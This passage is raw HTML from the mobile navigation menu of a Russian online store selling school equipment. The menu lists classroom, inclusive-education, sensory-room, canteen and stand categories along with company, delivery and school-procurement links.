													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/inzhenernyy_klass/" title="Инженерный класс">
																												<span class="top-mobile-menu__title">Инженерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/obzh_i_nvp/" title="ОБЗР (ОБЖ и НВП)">
																												<span class="top-mobile-menu__title">ОБЗР (ОБЖ и НВП)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kabinet_psikhologa/" title="Кабинет психолога">
																												<span class="top-mobile-menu__title">Кабинет психолога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/med_kabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/izoicherchenie/" title="ИЗО и черчение">
																												<span class="top-mobile-menu__title">ИЗО и черчение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/russki_yazyk_i_literatura/" title="Русский язык и литература">
																												<span class="top-mobile-menu__title">Русский язык и литература</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/angliyski_yazyk/" title="Английский язык">
																												<span class="top-mobile-menu__title">Английский язык</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/profilnye_klassy/" title="Профильные классы">
																												<span class="top-mobile-menu__title">Профильные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya/" title="Технология (мальчики)">
																												<span class="top-mobile-menu__title">Технология (мальчики)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/tekhnologiya_devochki/" title="Технология (девочки)">
																												<span class="top-mobile-menu__title">Технология (девочки)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fizika/" title="Физика">
																												<span class="top-mobile-menu__title">Физика</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/fiziologiya_i_obzh/" title="Физиология">
																												<span class="top-mobile-menu__title">Физиология</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/khimiya/" title="Химия">
																												<span class="top-mobile-menu__title">Химия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/kompyuternyy_klass/" title="Компьютерный класс">
																												<span class="top-mobile-menu__title">Компьютерный класс</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/kabinety/lingafonnyy_kabinet/" title="Лингафонный кабинет">
																												<span class="top-mobile-menu__title">Лингафонный кабинет</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/" title="Инклюзивное образование">
																				<span class="top-mobile-menu__title">Инклюзивное образование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/inklyuzivnoe_obrazovanie/">Инклюзивное образование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/dostupnaya_sreda_v_osnashchenii_shkol/" title="Доступная среда в оснащении школ">
																												<span class="top-mobile-menu__title">Доступная среда в оснащении школ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/mebel_dlya_peredvizheniya_detey_s_ovz/" title="Мебель для передвижения детей с ОВЗ">
																												<span class="top-mobile-menu__title">Мебель для передвижения детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/programmy_dlya_detey_s_ovz/" title="Программы для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Программы для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/uchebno_igrovoe_oborudovanie_s_ovz/" title="Учебно-игровое оборудование с ОВЗ">
																												<span class="top-mobile-menu__title">Учебно-игровое оборудование с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/lfk_i_sportivnye_tovary_dlya_detey_s_ovz/" title="ЛФК и спортивные товары для детей с ОВЗ">
																												<span class="top-mobile-menu__title">ЛФК и спортивные товары для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/reabilitatsionnaya_tekhnika_dlya_detey_s_ovz/" title="Реабилитационная техника для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Реабилитационная техника для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/ulichnoe_igrovoe_oborudovanie_dlya_detey_s_ovz/" title="Уличное игровое оборудование для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Уличное игровое оборудование для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/stendy_i_oborudovanie_kabinetov_dlya_detey_s_ovz/" title="Стенды и оборудование кабинетов для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Стенды и оборудование кабинетов для детей с ОВЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/inklyuzivnoe_obrazovanie/interaktivnoe_oborudovanie_i_po_dlya_detey_s_ovz/" title="Интерактивное оборудование и ПО для детей с ОВЗ">
																												<span class="top-mobile-menu__title">Интерактивное оборудование и ПО для детей с ОВЗ</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/sensornaya_komnata/" title="Сенсорная комната">
																				<span class="top-mobile-menu__title">Сенсорная комната</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/sensornaya_komnata/">Сенсорная комната</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/gotovye_komnaty/" title="Готовые комнаты">
																												<span class="top-mobile-menu__title">Готовые комнаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/svetozvukovoe_oborudovanie/" title="Светозвуковое оборудование">
																												<span class="top-mobile-menu__title">Светозвуковое оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sensornaya_integratsiya/" title="Сенсорная интеграция">
																												<span class="top-mobile-menu__title">Сенсорная интеграция</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/myagkie_moduli/" title="Мягкие модули">
																												<span class="top-mobile-menu__title">Мягкие модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/nastennye_moduli/" title="Настенные модули">
																												<span class="top-mobile-menu__title">Настенные модули</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/sukhie_basseynym/" title="Сухие бассейны">
																												<span class="top-mobile-menu__title">Сухие бассейны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/taktilnoe_oborudovanie/" title="Тактильное оборудование">
																												<span class="top-mobile-menu__title">Тактильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/pesochnaya_terapiya_i_akvaterapiya/" title="Песочная терапия и акватерапия">
																												<span class="top-mobile-menu__title">Песочная терапия и акватерапия</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/iyunizatory_i_uvlazhniteli/" title="Ионизаторы и увлажнители">
																												<span class="top-mobile-menu__title">Ионизаторы и увлажнители</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/sensornaya_komnata/aromaterapiya_i_muzykalnaya_sreda/" title="Ароматерапия и музыкальная среда">
																												<span class="top-mobile-menu__title">Ароматерапия и музыкальная среда</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/pishcheblok/" title="Пищеблок">
																				<span class="top-mobile-menu__title">Пищеблок</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/pishcheblok/">Пищеблок</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/apparaty_kontaktnoy_obrabotki/" title="Аппараты контактной обработки">
																												<span class="top-mobile-menu__title">Аппараты контактной обработки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kukhonnye_plity/" title="Кухонные плиты">
																												<span class="top-mobile-menu__title">Кухонные плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/linii_razdachi_i_vitriny/" title="Линии раздачи и витрины">
																												<span class="top-mobile-menu__title">Линии раздачи и витрины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/moyki_stoly_shkafy_i_telezhki/" title="Мойки, столы, шкафы и тележки">
																												<span class="top-mobile-menu__title">Мойки, столы, шкафы и тележки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/parokonvektomaty/" title="Пароконвектоматы">
																												<span class="top-mobile-menu__title">Пароконвектоматы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pekarskie_shkafy_i_pechi/" title="Пекарские шкафы и печи">
																												<span class="top-mobile-menu__title">Пекарские шкафы и печи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/pishchevarochnye_kotly/" title="Пищеварочные котлы">
																												<span class="top-mobile-menu__title">Пищеварочные котлы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posudomoechnye_mashiny/" title="Посудомоечные машины">
																												<span class="top-mobile-menu__title">Посудомоечные машины</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/sistemy_ventilyatsii_i_vytyazhki/" title="Системы вентиляции и вытяжки">
																												<span class="top-mobile-menu__title">Системы вентиляции и вытяжки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/funktsionalnoe_kukhonnoe_oborudovanie/" title="Функциональное кухонное оборудование">
																												<span class="top-mobile-menu__title">Функциональное кухонное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/kholodilnoe_oborudovanie/" title="Холодильное оборудование">
																												<span class="top-mobile-menu__title">Холодильное оборудование</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/pishcheblok/posuda_i_gastroemkosti/" title="Посуда и гастроемкости">
																												<span class="top-mobile-menu__title">Посуда и гастроемкости</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/oborudovanie_dlya_aktovogo_zala/" title="Оборудование для актового зала">
																				<span class="top-mobile-menu__title">Оборудование для актового зала</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/stendyy/" title="Стенды">
																				<span class="top-mobile-menu__title">Стенды</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/stendyy/">Стенды</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/po_kabinetam/" title="По кабинетам">
																												<span class="top-mobile-menu__title">По кабинетам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bezopasnost_v_shkole/" title="Безопасность в школе">
																												<span class="top-mobile-menu__title">Безопасность в школе</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/voskresnaya_shkola/" title="Воскресная школа">
																												<span class="top-mobile-menu__title">Воскресная школа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dlya_roditeley/" title="Для родителей">
																												<span class="top-mobile-menu__title">Для родителей</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/medkabinet/" title="Медкабинет">
																												<span class="top-mobile-menu__title">Медкабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/navigatsiya/" title="Навигация">
																												<span class="top-mobile-menu__title">Навигация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/portrety_i_tsitaty/" title="Портреты и цитаты">
																												<span class="top-mobile-menu__title">Портреты и цитаты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/psikholog/" title="Психолог">
																												<span class="top-mobile-menu__title">Психолог</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stendy_sotsialnogo_pedagoga/" title="Стенды социального педагога">
																												<span class="top-mobile-menu__title">Стенды социального педагога</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/ugolok_dezhurstva/" title="Уголок дежурства">
																												<span class="top-mobile-menu__title">Уголок дежурства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/yunyy_inspektor_dvizheniya_yuid_i_pdd/" title="Юный инспектор движения (ЮИД) и ПДД">
																												<span class="top-mobile-menu__title">Юный инспектор движения (ЮИД) и ПДД</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/klassnye_ugolki/" title="Классные уголки">
																												<span class="top-mobile-menu__title">Классные уголки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/bibliotekaa/" title="Библиотека">
																												<span class="top-mobile-menu__title">Библиотека</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vospitatelnaya_rabota/" title="Воспитательная работа">
																												<span class="top-mobile-menu__title">Воспитательная работа</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/dostizheniya_shkoly/" title="Достижения школы">
																												<span class="top-mobile-menu__title">Достижения школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/metodicheskiy_kabinet/" title="Методический кабинет">
																												<span class="top-mobile-menu__title">Методический кабинет</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/oformlenie_shkolnogo_prostranstva/" title="Оформление школьного пространства">
																												<span class="top-mobile-menu__title">Оформление школьного пространства</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/prava_rebenka/" title="Права ребенка">
																												<span class="top-mobile-menu__title">Права ребенка</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/raspisaniya/" title="Расписания">
																												<span class="top-mobile-menu__title">Расписания</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/spetsializirovannye_klassy/" title="Специализированные классы">
																												<span class="top-mobile-menu__title">Специализированные классы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/uchitelskaya/" title="Учительская">
																												<span class="top-mobile-menu__title">Учительская</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/aktovyy_zal/" title="Актовый зал">
																												<span class="top-mobile-menu__title">Актовый зал</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/vizitka_shkoly/" title="Визитка школы">
																												<span class="top-mobile-menu__title">Визитка школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/gordost_shkoly/" title="Гордость школы">
																												<span class="top-mobile-menu__title">Гордость школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/istoriya_shkoly/" title="История школы">
																												<span class="top-mobile-menu__title">История школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/muzey_shkoly/" title="Музей школы">
																												<span class="top-mobile-menu__title">Музей школы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/podgotovka_k_ekzamenam/" title="Подготовка к экзаменам">
																												<span class="top-mobile-menu__title">Подготовка к экзаменам</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/proforientatsiya/" title="Профориентация">
																												<span class="top-mobile-menu__title">Профориентация</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/samoupravlenie/" title="Самоуправление">
																												<span class="top-mobile-menu__title">Самоуправление</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/stolovaya/" title="Столовая">
																												<span class="top-mobile-menu__title">Столовая</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/kholly_i_koridory/" title="Холлы и коридоры">
																												<span class="top-mobile-menu__title">Холлы и коридоры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/stendyy/natsionalnye_proekty/" title="Национальные проекты">
																												<span class="top-mobile-menu__title">Национальные проекты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="О компании">
						<span>О компании</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">О компании</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/include/licenses_detail.php" title="Политика безопасности">
																				<span class="top-mobile-menu__title">Политика безопасности</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/agreement/" title="Условия соглашения">
																				<span class="top-mobile-menu__title">Условия соглашения</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/catalog/kabinety/" title="Кабинеты">
						<span>Кабинеты</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Национальные проекты">
						<span>Национальные проекты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Доставка и оплата">
						<span>Доставка и оплата</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Доставка и оплата</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Оплата и доставка">
																				<span class="top-mobile-menu__title">Оплата и доставка</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/warranty/" title="Гарантия">
																				<span class="top-mobile-menu__title">Гарантия</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/support/" title="Установка и поддержка 24/7">
																				<span class="top-mobile-menu__title">Установка и поддержка 24/7</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Для школ">
						<span>Для школ</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Для школ</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/44-223/" title="Закупки по 44 и 223-ФЗ">
																				<span class="top-mobile-menu__title">Закупки по 44 и 223-ФЗ</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/order-804/" title="Приказ №838">
																				<span class="top-mobile-menu__title">Приказ №838</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/buildings/" title="Новостройки и капремонт">
																				<span class="top-mobile-menu__title">Новостройки и капремонт</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/info/projects/" title="Национальные проекты">
																				<span class="top-mobile-menu__title">Национальные проекты</span>
																			</a>
																	</li>
													</ul>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
